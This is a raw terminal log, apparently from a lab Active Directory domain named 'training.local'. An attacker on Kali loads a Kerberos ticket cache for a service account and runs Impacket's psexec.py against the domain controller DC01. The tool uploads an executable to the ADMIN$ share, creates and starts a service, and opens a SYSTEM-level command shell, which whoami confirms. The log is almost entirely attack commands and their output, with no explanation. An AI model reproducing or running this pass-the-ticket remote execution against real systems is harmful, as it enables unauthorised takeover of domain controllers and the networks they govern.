 root@kali:~# export KRB5CCNAME=svc_account.ccache
root@kali:~# psexec.py -k -no-pass TRAINING.LOCAL/svc_account@DC01.training.local -dc-ip 192.168.43.147 -target-ip 192.168.43.147 -debug
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation

[+] StringBinding ncacn_np:DC01.training.local[\pipe\svcctl]
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN CIFS/DC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.43.147
[*] Requesting shares on 192.168.43.147.....
[*] Found writable share ADMIN$
[*] Uploading file JFVMqDsK.exe
[*] Opening SVCManager on 192.168.43.147.....
[*] Creating service rnVe on 192.168.43.147.....
[*] Starting service rnVe.....
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN CIFS/DC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.43.147
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN CIFS/DC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[!] Press help for extra shell commands
[+] Trying to connect to KDC at 192.168.43.147
[+] Using Kerberos Cache: svc_account.ccache
[+] SPN CIFS/DC01.TRAINING.LOCAL@TRAINING.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.43.147
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>